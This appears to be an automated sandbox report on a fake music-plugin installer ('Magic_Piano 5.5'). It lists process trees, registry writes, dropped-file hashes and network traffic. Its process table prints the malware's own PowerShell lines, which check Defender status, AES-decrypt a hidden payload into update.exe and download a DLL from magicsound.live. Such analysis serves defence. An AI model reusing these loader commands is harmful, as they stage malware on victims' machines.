


| 1380 | "C:\Users\admin\AppData\Local\Temp\is-R4BAQ.tmp\update.tmp" /SL5="$302B2,260235,133120,C:\Users\admin\AppData\Local\Temp\zs-OFM728.tmp\update.exe" /SPAWNWND=$5021E /NOTIFYWND=$D01E8 | C:\Users\admin\AppData\Local\Temp\is-R4BAQ.tmp\update.tmp | update.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 1512 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" (Get-MpComputerStatus).AMRunningMode > C:\Users\admin\AppData\Local\Temp\is-BGOIB.tmp\1.txt | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | update.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1604 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1808 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $inputFile="""C:\Users\admin\AppData\Local\temp\zs-OFM728.tmp\rams""";$outputFile="""C:\Users\admin\AppData\Local\temp\zs-OFM728.tmp\update.exe""";$password="""Ger14sL,.&6""";$key=New-Object byte[] 32; $iv=New-Object byte[] 16; $hashedPassword=[System.Text.Encoding]::UTF8.GetBytes($password); [Array]::Copy($hashedPassword, $key, [Math]::Min($hashedPassword.Length, $key.Length)); [Array]::Copy($hashedPassword, $iv, [Math]::Min($hashedPassword.Length, $iv.Length)); $aes=[System.Security.Cryptography.Aes]::Create(); $aes.Key=$key; $aes.IV=$iv; $encryptedData=[System.IO.File]::ReadAllBytes($inputFile); $decryptor=$aes.CreateDecryptor(); $ms=New-Object System.IO.MemoryStream; $cs=New-Object System.Security.Cryptography.CryptoStream($ms, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write); $cs.Write($encryptedData, 0, $encryptedData.Length); $cs.Close(); [System.IO.File]::WriteAllBytes($outputFile, $ms.ToArray()) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Windows Installer.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1816 | "C:\Users\admin\AppData\Local\Temp\zs-OFM728.tmp\update.exe" | C:\Users\admin\AppData\Local\Temp\zs-OFM728.tmp\update.exe | explorer.exe | ||||||||||||
User: admin Company: BanderDoge Integrity Level: MEDIUM Description: UpdateDoll Setup Exit code: 0 Version: 1.3.5.0 Modules
| |||||||||||||||
| 1936 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Invoke-WebRequest -Uri "https://magicsound.live/dist/Neo_Piano_x64.dll" -OutFile "C:\Users\admin\AppData\Local\temp\zs-OFM728.tmp\u1.bak" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Windows Installer.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1936 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\taskschd.msc" /s | C:\Windows\System32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
46 846
Read events
46 699
Write events
134
Delete events
13
Modification events
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | Inno Setup: Setup Version |
Value: 5.6.1 (u) | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | Inno Setup: App Path |
Value: C:\Program Files\Vstplugins\NeoPiano | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | InstallLocation |
Value: C:\Program Files\Vstplugins\NeoPiano\ | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | Inno Setup: Icon Group |
Value: Magic_Piano 5.5 | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | Inno Setup: User |
Value: admin | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | Inno Setup: Language |
Value: eng | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | DisplayName |
Value: Magic_Piano 5.5 | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | DisplayIcon |
Value: C:\Program Files\Vstplugins\NeoPiano\unins000.exe | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | UninstallString |
Value: "C:\Program Files\Vstplugins\NeoPiano\unins000.exe" | |||
| (PID) Process: | (4844) Windows Installer.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{D3B85FFE-CC0A-3BCE-A618-CE3C0433978D}_is1 |
| Operation: | write | Name: | QuietUninstallString |
Value: "C:\Program Files\Vstplugins\NeoPiano\unins000.exe" /SILENT | |||
Executable files
29
Suspicious files
4
Text files
34
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uojfundo.d2v.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4844 | Windows Installer.tmp | C:\Program Files\Vstplugins\NeoPiano\is-MG4DK.tmp | executable | |
MD5:BE6D37AA75E50F15E96610AAC4BDF6E5 | SHA256:78928C4C7B12D223996C9CCF85A54DAD9743E06E47DC25A80242134BD8C600B3 | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\zs-OFM728.tmp\u1.bak | executable | |
MD5:102E5A534F87DA2A85227E71FCEB1B43 | SHA256:23DFA47598D5F4E5EC877D33915460CA1B19A297871BE0B595482B4BCE493DB3 | |||
| 4844 | Windows Installer.tmp | C:\Program Files\Vstplugins\NeoPiano\unins000.exe | executable | |
MD5:BE6D37AA75E50F15E96610AAC4BDF6E5 | SHA256:78928C4C7B12D223996C9CCF85A54DAD9743E06E47DC25A80242134BD8C600B3 | |||
| 4648 | Windows Installer.exe | C:\Users\admin\AppData\Local\Temp\is-OUS5G.tmp\Windows Installer.tmp | executable | |
MD5:3BB88A23AB22491F68051C3B65CDCF09 | SHA256:69CEE08ED7D54D78A1FBC7065E91BB7CE9ED829C9FB820226DD7D25716D0E8AB | |||
| 4844 | Windows Installer.tmp | C:\Users\admin\AppData\Local\Temp\is-J4AE1.tmp\_isetup\_setup64.tmp | executable | |
MD5:E4211D6D009757C078A9FAC7FF4F03D4 | SHA256:388A796580234EFC95F3B1C70AD4CB44BFDDC7BA0F9203BF4902B9929B136F95 | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yjlstdpm.aff.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bq2iitne.rfd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:15228A665995F93A4CC8FED3C3E2432D | SHA256:E957FAAF7F1FB4C0683E4BAC5097061CDC9B2FC63AF306A0C02B973237AE0E0E | |||
| 4844 | Windows Installer.tmp | C:\Program Files\Vstplugins\NeoPiano\unins000.dat | dat | |
MD5:507405C4432784075CFA9ADB9B0BFA61 | SHA256:96C7F4E25571FA83721313D2FD2A553F4F95F3E24A2CAA7F1A8E2F60C829D13D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
44
DNS requests
31
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2528 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2528 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
1868 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6220 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6584 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1936 | powershell.exe | 185.119.59.226:443 | magicsound.live | TimeWeb Ltd. | RU | unknown |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
magicsound.live |
| unknown |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|